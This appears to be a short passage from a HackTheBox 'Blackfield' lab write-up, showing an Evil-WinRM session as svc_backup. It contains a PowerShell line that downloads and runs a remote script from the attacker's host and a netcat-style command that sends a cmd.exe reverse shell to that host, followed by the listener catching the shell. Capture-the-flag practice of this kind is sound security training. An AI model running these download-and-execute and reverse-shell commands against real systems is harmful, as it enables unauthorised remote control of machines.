 () pwnbox
*Evil-WinRM* PS C:\Users\svc_backup\Documents> IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.7/p.txt')
*Evil-WinRM* PS C:\Users\svc_backup\Documents> nicedog -c 10.10.14.7 -p 9001 -e cmd.exe
ALWAYS
OPEN
Now we should have a interactive cmd shell!
~/htb/blackfield main !1 ?7 INT ✘ 4s
rlwrap nc -nvlp 9001
rlwrap: warning: could not set locale
warnings can be silenced by the --no-warnings (-n) option
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.192] 62393
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
blackfield\svc_backup
C:\Windows\system32>